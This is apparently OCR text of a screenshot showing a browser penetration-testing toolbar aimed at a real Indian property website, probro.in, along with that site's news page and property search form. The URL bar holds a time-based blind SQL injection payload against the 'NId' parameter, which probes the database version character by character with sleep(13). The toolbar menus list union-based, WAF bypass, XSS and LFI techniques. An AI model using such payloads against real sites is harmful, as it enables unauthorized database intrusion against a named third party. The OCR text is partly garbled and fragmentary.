 正在连接…
www.probro.in/news_details.php?NId=14' and if((ascii(mid((select version()),1,1))=573),sleep(13),1)
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load …
Split…
Execu…
http://www.probro.in/news_details.php?NId=14' and if((ascii(mid((select version()),1,1))=53),sleep(13),1) and
'112'='112
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
probro
Professional Brokers. Verified Properties
SMS PROBRO to 5667701 or 1800 420 4200
How It Works Services Business Opportunity Advertise Career Contact Us
Buy Sell Rent PG Joint Ventures Housing Loan Insurance News Trends Events Directory Login Register
Chennai Retail Summit 2013
Back to News
Changing Nuances
Retail in South India
Search for your
Real Estate needs
Property New Projects Agents
I want to Buy Sell
Type Residential Plot
Bedroom Select
Budget Min Max
City Select
Locality
Posted by
Owners Brokers Builders
SEARCH NOW
THE HARD TO FIND SHOTS,
FOUND FOR YOU.
The smart alternative
to photo libraries.
ImageBrief
Get the right shot.